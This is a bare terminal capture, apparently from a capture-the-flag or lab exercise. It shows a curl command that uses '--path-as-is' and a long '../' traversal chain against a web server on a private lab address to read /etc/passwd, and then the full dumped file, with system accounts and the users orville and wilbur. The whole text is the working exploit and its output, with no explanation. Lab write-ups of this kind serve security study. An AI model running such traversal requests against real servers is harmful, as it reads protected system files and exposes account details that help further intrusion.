 ~ >> curl --path-as-is http://10.10.252.252:8888/../../../../../../../../../../../../../..
/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:112:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:122:MySQL Server,,,:/nonexistent:/bin/false
tomcat:x:1002:1002::/opt/tomcat:/bin/false
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash
~ >>